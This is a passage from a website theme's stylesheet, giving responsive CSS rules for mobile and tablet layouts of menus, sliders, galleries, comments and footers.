    width: 8.2%;
  }
  .user-panel-search-1[class*='jw-fullwidth-on'] .jaw-user-login {
    margin-left: 0;
  }
  .user-panel-search-1[class*='jw-fullwidth-on'] .jaw-user-login .jaw-user-name {
    text-align: center;
    float: initial;
  }
  .user-panel-search-1[class*='jw-fullwidth-on'] .jaw-user-login .jaw-user-name div:first-child {
    display: none;
  }
  .jaw-top-bar.jaw-fixed-bar.jaw-fixed-on,
  .main-menu.jaw-fixed-bar.jaw-fixed-on {
    width: 100% !important;
    left: 0px;
    margin: 0px !important;
    padding: 0px !important;
  }
  .jaw-fixed-bar.jaw-fixed-on {
    width: 1030px;
  }
  .jaw-in_header_banner-wrapper {
    float: initial;
  }
}
@media only screen and (max-width: 991px) {
  /* < 991px */
  #main {
    padding: 0 15px;
  }
  .jw-menu-bar {
    display: none;
  }
  .jaw-mobile-menu-nav {
    display: block;
  }
  .jaw_to_top_mobile_tablet .totop-button {
    display: none !important;
  }
  .body-content {
    background-image: none !important;
  }
  .show-on-desktop,
  .show-on-only-desktop {
    display: none;
  }
  .show-on-phone-tablet,
  .show-on-only-tablet {
    display: block;
  }
  .container {
    position: static;
    margin: 0 30px;
  }
  #content {
    margin-bottom: 30px;
  }
  /* edge se zmeni na box */
  .jaw-container.fullwidth-fw_edge > .jaw-container-content {
    margin: 0 -30px !important;
    padding: 0 15px !important;
  }
  /** fullwidth itemy */
  [class*='jw-fullwidth-on'] {
    margin: 0 -30px !important;
    padding: 0 15px !important;
  }
  .jw-paralax-dynamic .jaw-bg-item {
    min-width: 120%;
  }
  .main-menu {
    display: none;
  }
  #template-box {
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
  }
  .jw-mobile-search {
    padding: 7px 0;
    float: right;
    width: 250px;
  }
  .jw-mobile-search.closed #searchform {
    display: none;
  }
  .jw-mobile-search.closed .open-search-button {
    display: block;
  }
  .jw-mobile-search .open-search-button {
    display: none;
    float: right;
    padding: 8px;
  }
  .jw-mobile-menu-wrapper {
    float: left;
    width: 100%;
  }
  .mobile-main-menu-bar {
    display: block;
    position: relative;
    margin: 0 -30px;
  }
  .mobile-main-menu-bar .jw-mobile-menu-bar {
    height: 50px;
    float: left;
    width: 100%;
    margin: 0;
    padding: 0 15px;
  }
  .mobile-main-menu-bar .jw-mobile-menu-bar.jaw-fixed-on {
    padding: 0;
  }
  .mobile-main-menu-bar .jw-mobile-close {
    height: 50px;
    width: 50px;
    padding: 15px 15px 12px 15px;
    font-size: 20px;
    line-height: 1;
    touch-action: manipulation;
  }
  .mobile-main-menu-bar .jw-open-login {
    float: right;
    text-align: right;
  }
  .mobile-menu-open .mobile-main-menu {
    -webkit-transform: translateX(0%);
            transform: translateX(0%);
  }
  .mobile-menu-open #template-box {
    -webkit-transform: translateX(50%);
            transform: translateX(50%);
  }
  .mobile-userpanel-open .mobile-user-content.mobile-user-content {
    -webkit-transform: translateX(0%);
            transform: translateX(0%);
  }
  .mobile-userpanel-open #template-box {
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .mobile-main-menu {
    display: block;
    position: absolute;
    -webkit-transform: translateX(-110%);
            transform: translateX(-110%);
    top: 0;
    left: 0;
    -webkit-transition: -webkit-transform 300ms ease-out;
    transition: -webkit-transform 300ms ease-out;
    transition: transform 300ms ease-out;
    transition: transform 300ms ease-out, -webkit-transform 300ms ease-out;
    height: 100%;
    overflow: auto;
    width: 100%;
    z-index: 999;
    /* MY news*/
    /* END MY news*/
  }
  .mobile-main-menu.mobile-user-content {
    -webkit-transform: translateX(110%);
            transform: translateX(110%);
  }
  .mobile-main-menu .jw-menu-wrapper {
    width: 65%;
    min-height: 100%;
  }
  .mobile-main-menu .jw-menu-wrapper .user-loggedin .widget-menu-dropdown {
    right: 15px;
    top: 12px;
  }
  .mobile-main-menu .jw-menu-wrapper .jw-mobile-menu-bar {
    margin: 0;
  }
  .mobile-main-menu .jw-menu-wrapper .jw-mobile-search {
    padding: 5px 0;
    height: 45px;
  }
  .mobile-main-menu .jw-menu-wrapper #searchsubmit {
    right: -10px;
    top: 6px;
  }
  .mobile-main-menu .jw-menu-wrapper .open-search-button {
    padding-right: 13px;
  }
  .mobile-main-menu .jw-menu-wrapper .search-box {
    padding: 0 5px;
  }
  .mobile-main-menu .jw-menu-wrapper .jw-mobile-close {
    height: 45px;
    width: 50px;
    padding: 12px 10px;
  }
  .mobile-main-menu .jw-close-mobile-menu,
  .mobile-main-menu .jw-close-login {
    width: 35%;
    display: inline-block;
    height: 100%;
    float: left;
  }
  .mobile-main-menu .jaw-user-panel {
    display: block;
    float: left;
    height: auto;
    width: 100%;
    padding: 0;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-buttons {
    width: 100%;
    border-bottom: 3px solid;
    border-top: 1px solid;
    left: 0;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-login {
    text-align: left;
    float: left;
    width: 100%;
    padding: 5px 15px;
    margin: 0;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-loggedin,
  .mobile-main-menu .jaw-user-panel .jaw-user-loggedout {
    float: left;
    width: 100%;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-loggedin .jaw-user-item,
  .mobile-main-menu .jaw-user-panel .jaw-user-loggedout .jaw-user-item {
    padding: 0;
    float: left;
    width: auto;
  }
  .mobile-main-menu .jaw-user-panel .user-loggedin .widget-menu-dropdown {
    width: 50px;
    text-align: right;
  }
  .mobile-main-menu .jaw-user-panel .menu-item {
    border-top: 1px solid;
    border-bottom: none;
  }
  .mobile-main-menu .jaw-user-panel .sub-menu {
    list-style: none;
    padding: 0;
    margin: 0;
    float: left;
    width: 100%;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-item {
    padding: 10px 15px;
    margin: 0;
    width: 100%;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-item i {
    font-size: 12px;
    margin-right: 10px;
  }
  .mobile-main-menu .jaw-user-panel .jaw-name,
  .mobile-main-menu .jaw-user-panel .jaw-greetings {
    left: 0;
    float: left;
    width: auto;
  }
  .mobile-main-menu .jaw-user-login .jaw-user-name {
    width: 130px;
    height: 35px;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-login .jaw-user-button {
    float: left;
    margin-right: 10px;
  }
  .mobile-main-menu .search-box {
    padding: 0 20px;
  }
  .mobile-main-menu .search-button {
    right: 23px;
    position: absolute;
    width: 30px;
    top: 0;
  }
  .mobile-main-menu .jaw-user-panel .np-user-loggedin .jaw-user-content {
    display: block;
    position: relative;
    top: 0;
    opacity: 1;
    padding: 10px 15px;
  }
  .mobile-main-menu .logged-out-menu .menu-item {
    display: none;
  }
  .mobile-main-menu .logged-out-menu.show {
    display: block;
  }
  .mobile-main-menu .jaw-fixed-bar.jaw-fixed-on {
    width: 100%;
  }
  .item-bottom.jaw-gallery-bottom-text-wrapper {
    float: left;
  }
  .jaw-box .jaw-media-gallery-box .item-box img {
    width: 100%;
  }
  /*Comments */
  #comments .commentlist ul.children {
    padding-left: 30px;
  }
  article.content ul.blog-meta-info-top > li {
    margin-bottom: 10px;
  }
  .jaw-top-bar .show-on-desktop {
    display: none;
  }
  .jw-mobile-close {
    height: 40px;
    float: left;
    width: 50px;
    padding: 10px 10px;
  }
  .header-logo {
    width: 100%;
  }
  .header-logo h1 {
    text-align: center;
  }
  .jaw-in_header_banner-wrapper {
    left: 0;
    right: 0;
  }
  .jw-header-content {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .jw-header-content.head-style-in-menu {
    padding: 0;
  }
  /*LOGO */
  .template-logo-mobile {
    display: inline-block;
  }
  .template-logo {
    display: none;
  }
  .jaw-top-bar[class*='jw-fullwidth-on'] {
    margin: 0 -30px !important;
    padding: 0 !important;
  }
  .jaw-top-bar .jaw-top-bar-content {
    padding: 5px 30px;
  }
  /* image in header */
  .custom_header_img-wrapper {
    margin: 0 -30px !important;
  }
  .custom_header_img-wrapper .custom_header_img {
    width: 100% !important;
    left: 0 !important;
  }
  /* FIXED */
  .jaw-fixed-clone.jaw-fixed-bar-clone {
    display: none;
  }
  .jaw-top-bar.jw-fullwidth-boxed {
    padding: 0;
  }
  .jaw-user-settings .jaw-settings-checkbox {
    width: 33.333%;
  }
  .jaw-slider_2.size-3 .slider-row {
    width: 300%;
    left: -35%;
  }
  .jaw-slider_2.size-4 .slider-row {
    width: 300%;
    left: -35%;
  }
  .jaw-slider_2.size-5 .slider-wrapper:before {
    padding-top: 54%;
  }
  .jaw-slider_2.size-4 .slider-wrapper:before {
    padding-top: 54%;
  }
  .jaw-slider_2.size-3 .slider-wrapper:before {
    padding-top: 54%;
  }
  .jaw-slider_2.size-2 .slider-wrapper:before {
    padding-top: 54%;
  }
  .jaw-in_header_banner-wrapper {
    position: relative;
    margin: 0 auto;
    height: auto !important;
    padding: 0 30px;
    display: block;
  }
  .jaw-in_header_banner-wrapper img {
    position: relative;
  }
  .jaw-banner-in_header {
    margin: 20px 0;
  }
  .slider_5_main .carousel-inner .jaw-slider-desc-container-main {
    bottom: auto;
    top: 40px;
    left: 60px;
    right: 60px;
    max-width: 100%;
  }
  .slider_5_main .jaw-bg-item {
    min-height: 100%;
    width: auto;
    max-width: none;
  }
  .slider_5_navigate {
    left: 0;
    bottom: 30px;
    right: 0;
    margin: 0 auto;
    width: 90%;
    max-width: none;
    padding-left: 30px;
  }
  .slider_5_navigate .jaw-slider-item {
    width: 30%;
    margin: 0 1%;
  }
  .jaw-slider_4 .slider-item-title {
    position: relative;
  }
  .jaw-slider_4 .slider-item-title a {
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    width: 100%;
    content: "...";
  }
  .sidebar .sidebar-box.is-fixed {
    margin-bottom: 0;
    position: static !important;
  }
  .jaw-fixed-bar.jaw-fixed-on {
    width: 100%;
    left: 30px;
  }
  /* isotope fix FIREFOX */
  .jaw-isotope .element.col-sm-12 {
    width: 100%;
  }
  .jaw-isotope .element.col-sm-6 {
    width: 49.9%;
  }
  .jaw-isotope .element.col-sm-4 {
    width: 33.2%;
  }
  .jaw-isotope .element.col-sm-3 {
    width: 24.9%;
  }
  .jaw-isotope .element.col-sm-2 {
    width: 16.5%;
  }
  .jaw-isotope .element.col-sm-1 {
    width: 8.2%;
  }
  .jaw-footer .jaw-footer-sidebars .sidebar {
    margin: 15px 0;
  }
  .footer-copyright {
    padding: 5px 15px;
  }
  .jaw-footer-sidebars .sidebar:nth-child(3) {
    clear: both;
  }
  .jaw-blog-wraper .jaw-timeline-border {
    left: 12px;
    margin-left: 15px;
    text-align: left;
  }
}
@media only screen and (max-width: 767px) {
  .jaw_blog .content-special .content-box,
  .jaw_blog .content-special-gallery .content-box {
    height: 100%!important;
  }
  .jaw_blog .content-special .content-box .image,
  .jaw_blog .content-special-gallery .content-box .image {
    display: block;
    width: 100%;
    height: auto;
    position: relative;
    overflow: hidden;
    padding: 56.25% 0 0 0;
  }
  .jaw_blog .content-special .content-box .image img,
  .jaw_blog .content-special-gallery .content-box .image img {
    display: block;
    min-width: 100%;
    min-height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    transform: translateZ(0) scale(1.01, 1.01);
    -moz-transform: translateZ(0) scale(1.01, 1.01);
    -ms-transform: translateZ(0) scale(1.01, 1.01);
    -o-transform: translateZ(0) scale(1.01, 1.01);
    -webkit-transform: translateZ(0) scale(1.01, 1.01);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  .jaw_blog .content-special .content-box .image,
  .jaw_blog .content-special-gallery .content-box .image {
    float: none!important;
  }
  .jaw_blog .content-special .content-box .image img,
  .jaw_blog .content-special-gallery .content-box .image img {
    width: 100%!important;
    min-height: 0;
  }
  .jaw_blog .content-special .content-box .jw-container,
  .jaw_blog .content-special-gallery .content-box .jw-container {
    top: auto;
    margin-top: 10px;
    transform: initial!important;
    -webkit-transform: initial!important;
  }
  .jaw_blog .content-special .content-box .jw-container .content-special-images-container,
  .jaw_blog .content-special-gallery .content-box .jw-container .content-special-images-container {
    display: none;
  }
  .jaw_blog .content-special .content-box .title-special,
  .jaw_blog .content-special-gallery .content-box .title-special {
    margin-right: 0;
  }
  .jaw_blog .content-special-big .jw-container .categories-special-big {
    margin: 0 30px;
  }
  .jaw_blog .content-special-big .jw-container .content-border-wrapper {
    padding: 0 30px;
  }
  .jaw_blog .content-special-big .image {
    height: initial;
  }
  ul.blog-meta-info-content > li {
    margin-top: 5px !important;
    margin-bottom: 10px !important;
  }
  #respond .comment-top {
    float: left;
    width: 100%;
    padding-right: 0;
  }
  #respond .form-submit {
    width: 100%;
    float: left;
    text-align: left;
  }
  #respond textarea,
  #respond .comment-bottom {
    width: 100%;
  }
  #respond input#submit {
    display: block;
  }
  #respond #submit.jw-submit {
    display: none;
  }
  .jaw-antispam-ans {
    position: relative;
  }
  .jaw-footer {
    padding: 0 15px;
  }
  .jaw-footer .menu {
    float: left;
  }
  .jaw-footer .jaw-footer-sidebars {
    padding-left: 0;
    padding-right: 0;
  }
  .jaw-footer ul#menu-footer-menu .menu-item:first-child {
    margin-left: 0!important;
  }
  .footer-copyright,
  .footer-copyright .menu {
    float: left;
  }
  /* < 767px */
  .container {
    /*padding: 0 15px; //3/5/2016 - zmena fullwidth veci delaly problem (napr slider 5)
    margin: 0 auto;*/
    padding: 0;
    margin: 0 15px;
  }
  [class*='jw-fullwidth-on'] {
    padding: 0 15px;
    margin: 0 -30px;
  }
  .show-on-tablet,
  .show-on-desktop-tablet,
  .show-on-only-tablet {
    display: none;
  }
  .show-on-only-phone {
    display: block;
  }
  /* CONTAINER */
  .builder-section.jaw-container.fullwidth-boxed_color > .jaw-container-content,
  .builder-section.jaw-container.fullwidth-boxed > .jaw-container-content {
    padding: 0;
    margin: 0;
  }
  .builder-section.jaw-container.fullwidth-boxed_color > .jaw-container-content .jw-fw-content {
    margin: 0 -15px;
  }
  .builder-section.jaw-container.fullwidth-off > .jaw-container-content {
    padding: 0;
  }
  .builder-section.jaw-container.fullwidth-fw_edge > .jaw-container-content {
    padding: 0 !important;
    margin: 0 -30px !important;
  }
  .builder-section.jaw-container.fullwidth-fw_color > .jaw-container-content,
  .builder-section.jaw-container.fullwidth-fw_content > .jaw-container-content {
    margin: 0 -30px !important;
    padding: 0 15px !important;
  }
  /* Fullwidth veci na mobilnich zarizenich nebudou */
  .jaw-container[class*=fullwidth-fw] {
    width: 100% !important;
    left: 0 !important;
  }
  html,
  body {
    height: 100%;
  }
  .single-jaw-gallery .jaw-media-gallery {
    min-height: 100%;
    padding: 0;
    overflow: hidden;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container i.jaw-icon-expand {
    display: none;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container {
    margin: 0;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container img {
    width: 100%!important;
  }
  .single-jaw-gallery .jaw-media-gallery.jaw-gallery-banner-show .jaw-mobilegalleryarrow-right,
  .single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right {
    right: 15px;
  }
  .single-jaw-gallery .jaw-media-gallery.jaw-gallery-banner-show .jaw-mobilegalleryarrow-left,
  .single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left {
    left: 15px;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-after-img-area,
  .single-jaw-gallery .jaw-media-gallery .close-button span.close-text,
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title .main_title {
    display: none;
  }
  .single-jaw-gallery .jaw-media-gallery .item-wrapper.embed_link,
  .single-jaw-gallery .jaw-media-gallery .item-wrapper.video_link {
    width: 80%!important;
    height: 100%!important;
    position: relative;
    top: -50%;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area,
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title {
    display: none;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination3 {
    position: relative;
    text-align: left;
    right: -20px;
    z-index: 1;
  }
  .single-jaw-gallery .jaw-media-gallery .mashsb-container,
  .single-jaw-gallery .jaw-media-gallery .mashShareIcon {
    display: none!important;
  }
  .jaw-bg-video-image {
    display: block;
  }
  .jaw-bg-video {
    display: none;
  }
  .jaw-contact-shortcode {
    display: initial;
  }
  .jaw-contact-shortcode .contact-time-mo span:nth-child(even) {
    float: right;
  }
  .jaw-contact-shortcode p {
    position: relative;
    top: -3px;
  }
  .jaw-contact-shortcode .contact-address {
    margin-top: 30px;
  }
  .jaw-mediabg .background-wrap img {
    width: auto;
    min-width: 110%;
    min-height: 100%;
    max-width: none;
    top: 0!important;
  }
  .jaw-slider_4.size-5 .slider-row,
  .jaw-slider_4.size-4 .slider-row,
  .jaw-slider_4.size-3 .slider-row,
  .jaw-slider_4.size-2 .slider-row {
    width: 1000%;
  }
  .jaw-slider_4.size-5 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-slider_4.size-4 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-slider_4.size-3 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-slider_4.size-2 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-slider_4.size-1 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-media-gallery-bottom .jaw-gallery-bottom-text {
    cursor: pointer;
  }
  .jaw-media-gallery-bottom .jaw-gallery-bottom-text span:first-child {
    display: none;
  }
  .jaw-media-gallery-bottom .jaw-photo-count {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: initial;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  /*metadata */
  article.content ul.blog-meta-info-top {
    margin-bottom: -10px;
  }
  article.content ul.blog-meta-info-top > li {
    margin: 0 25px 20px 0;
  }
  article.content ul.blog-meta-info-top > li.post-meta-font-resize {
    margin-right: 20px;
  }
  article.content ul.blog-meta-info-top .post-meta-font-resizer li {
    margin-bottom: 0;
  }
  article.content ul.blog-meta-info-top .post-meta-author i {
    float: left;
  }
  #nav-single .navi-next-prev {
    width: 100%!important;
    max-width: 100%;
  }
  #nav-single .navi-next-prev .content-box {
    padding: 0;
  }
  #nav-single .navi-next-prev .blog-meta-info-top {
    margin-bottom: -20px;
  }
  #nav-single .image {
    display: none;
  }
  #nav-single .nav-previous-container {
    margin-left: 0;
  }
  #nav-single .nav-next-container {
    margin-right: 0;
  }
  #nav-single .nav-previous {
    float: left;
    margin-left: 35px;
    width: 100%;
    padding-right: 35px;
  }
  #nav-single .nav-previous .blog-meta-info-top {
    float: left;
  }
  #nav-single .nav-next {
    float: right;
    margin-right: 35px;
    width: 100%;
    padding-left: 10px;
  }
  #nav-single .nav-next .blog-meta-info-top {
    float: right;
    margin-right: -25px;
  }
  #nav-single .nav-next .content-box {
    text-align: right;
  }
  #nav-single .nav-next-icon {
    right: 15px;
  }
  #nav-single .nav-prev-icon {
    left: 15px;
  }
  .wp-caption img {
    margin-bottom: 0!important;
  }
  /* isotope fix FIREFOX */
  .jaw-isotope .element.col-xs-12 {
    width: 100%;
  }
  .jaw-isotope .element.col-xs-6 {
    width: 49.9%;
  }
  .jaw-isotope .element.col-xs-4 {
    width: 33.2%;
  }
  .jaw-isotope .element.col-xs-3 {
    width: 24.9%;
  }
  .jaw-isotope .element.col-xs-2 {
    width: 16.5%;
  }
  .jaw-isotope .element.col-xs-1 {
    width: 8.2%;
  }
  .jaw-top-bar.jaw-fixed-on .jaw-top-bar-content {
    padding: 5px 15px;
  }
  .jaw-header-featured-area.jw-fullwidth-off {
    margin-bottom: 30px;
  }
  .jaw-banner-in_header img {
    max-width: 320px;
  }
  .jaw-in_header_banner-wrapper {
    padding: 0;
    width: 100%;
  }
  .jw-header-content {
    padding-right: 0;
    padding-left: 0;
  }
}
@media only screen and (max-width: 479px) {
  .content-special-big .content-border-wrapper {
    min-height: 140px!important;
  }
  .content-special-big .content-border-wrapper .content-box {
    display: none;
  }
  .content-special-big .meta-special {
    display: none;
  }
  .content-special-big .post-categories-labels a {
    display: none;
  }
  .content-special-big .post-categories-labels a:first-child {
    display: inline-block;
  }
  .content-classical .image {
    width: 100%!important;
    margin-bottom: 10px;
  }
  .content-classical .blog-meta-info {
    padding-left: 0!important;
  }
  .content-classical .content-box p {
    padding-left: 0;
    margin-bottom: 15px;
  }
  .jaw_blog .content-classical {
    margin-bottom: 30px;
  }
  .jaw_blog .content-classical ul.blog-meta-info-content > li {
    margin-top: 0;
  }
  .jaw_blog .content-classical header {
    padding-left: 0;
  }
  .jaw-blog-slider.slider_3.slider_3_main .desc,
  .jaw-blog-slider.slider_3.slider_3_slide .jaw-slider-desc-container-main {
    display: none;
  }
  .jaw-blog-slider.slider_3.slider_3_main .jaw-slider-desc-container-main {
    padding: 10px;
  }
  .jaw-blog-slider.slider_3.slider_3_main .jaw-slider-desc-container-main .title {
    margin-bottom: 0;
  }
  .jaw-user-settings .jaw-settings-checkbox {
    width: 50%;
  }
  .slider_5_navigate {
    display: none;
  }
  .slider_5_main .carousel-inner .item {
    min-height: 300px;
    max-height: 300px;
  }
  .slide_5_arr {
    display: block;
  }
  .slider_5_main .carousel-inner .jaw-mediabg {
    height: 300px;
  }
  .slider_5_main .meta {
    display: none;
  }
  .slider_5_main .title a {
    font-size: 0.7em;
  }
  #comments .comment-item-date {
    float: none;
  }
  #comments span.author-name {
    display: block;
    margin-bottom: 15px;
  }
  #comments .comment-content {
    width: 100%;
  }
  #comments ul.children {
    padding-left: 40px;
  }
  /* replies */
  #comments .commentlist ul.children {
    padding-left: 15px;
  }
  .mobile-main-menu .jw-mobile-close {
    width: 50px;
  }
  .jw-mobile-search {
    width: 205px;
  }
  .mobile-main-menu .jw-close-mobile-menu,
  .mobile-main-menu .jw-close-login {
    width: 20%;
  }
  .mobile-main-menu .jw-menu-wrapper {
    width: 80%;
  }
  .mobile-menu-open #template-box {
    -webkit-transform: translateX(70%);
            transform: translateX(70%);
  }
  .mobile-userpanel-open #template-box {
    -webkit-transform: translateX(-70%);
            transform: translateX(-70%);
  }
  .jaw-ticker .carousel-inner {
    width: 100%!important;
  }
  .jaw-ticker .ticker-carousel-wrapper {
    display: block;
  }
  .jaw-ticker .main-title {
    float: none!important;
  }
  .jaw-ticker .ticker-arrows {
    bottom: initial;
    position: absolute;
    padding: 0;
    right: 15px;
  }
  .jaw-ticker .ticker-arrows a {
    margin-right: 5px;
  }
  .jaw-ticker .ticker-arrows a.left {
    margin-right: 25px;
  }
  .jaw-ticker .ticker-switcher {
    right: 15px!important;
    position: absolute!important;
    bottom: initial!important;
  }
  .jaw-slider_2.size-2 .slider-row {
    width: 500%;
    left: -77%;
  }
  .jaw-slider_2.size-2 .slider-row .slider-item.active .slider-item-description {
    right: 5%;
  }
  .jaw-slider_2.size-3 .slider-row {
    width: 500%;
    left: -77%;
  }
  .jaw-slider_2.size-3 .slider-row .slider-item.active .slider-item-description {
    right: 5%;
  }
  .jaw-slider_2.size-4 .slider-row {
    width: 500%;
    left: -77%;
  }
  .jaw-slider_2.size-4 .slider-row .slider-item.active .slider-item-description {
    right: 5%;
  }
  .ctv_section .cta-table-button.jaw_button {
    width: 100%;
    position: initial;
    top: 0;
    display: inline-block;
    transform: translateY(-50%);
    -webkit-transform: translateY(0);
  }
  .ctv_section .cta-table .cta-table-content {
    width: 100%;
    text-align: center;
  }
  .ctv_section .cta-table.right .cta-table-button {
    margin-top: 30px;
    text-align: center;
  }
  .ctv_section .cta-table.bottom .cta-table-button,
  .ctv_section .cta-table.top .cta-table-button {
    text-align: center;
  }
  .ctv_section .cta-table.left .cta-table-button {
    margin-bottom: 30px;
    text-align: center;
  }
  /*tabs*/
  .jaw-tabs .nav-tabs li {
    width: 100%;
    border: 1px solid #ddd!important;
    border-bottom: none;
  }
  .jaw-tabs .nav-tabs li a {
    border: none !important;
  }
  /* cols */
  .jaw-column {
    float: initial;
    margin-bottom: 4%;
  }
  .jaw-column.one-third,
  .jaw-column.one-half {
    width: 100%;
  }
  .jaw-media-gallery-bottom .itm_counts {
    display: none;
  }
  #nav-single .nav-previous {
    float: initial;
  }
  #nav-single .nav-next-container .nav-next {
    width: 90%;
  }
  article.content .entry-content .perex ul.blog-meta-info-top {
    height: initial;
  }
  .jaw-after-perex img {
    float: none;
    margin: 7px auto 23px auto;
    display: block;
  }
  .share_post ul.socialshare-icon li {
    font-size: 30px;
    margin: 0 10px 10px 0;
  }
  .widget.widget_sp_image img {
    float: none;
  }
}

/*# sourceMappingURL=template.min.css.map */
